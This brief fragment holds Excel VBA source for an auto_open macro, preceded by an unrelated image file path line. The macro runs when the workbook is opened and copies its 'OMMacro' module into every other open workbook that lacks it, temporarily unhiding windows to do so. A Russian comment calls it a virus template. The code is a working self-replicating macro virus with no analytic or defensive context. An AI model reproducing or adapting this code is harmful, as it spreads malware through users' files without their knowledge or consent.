 Sub auto_open()
Attribute auto_open.VB_ProcData.VB_Invoke_Func = " \n14"
For Each classeur In Application.Workbooks
If classeur.Name <> "OM.XLS" Then ' Загружен вирусный шаблон?
om = False
For Each Feuille In classeur.Sheets
If Feuille.Name = "OMMacro" Then om = True
Next Feuille
If Not om Then
apparent = Windows(classeur.Name).Visible
Windows(classeur.Name).Visible = True
ThisWorkbook.Modules("OMMacro").Copy after:=Workbooks(classeur.Name).Sheets(1)
Windows(classeur.Name).Visible = apparent
End If
End If
Next classeur
End Sub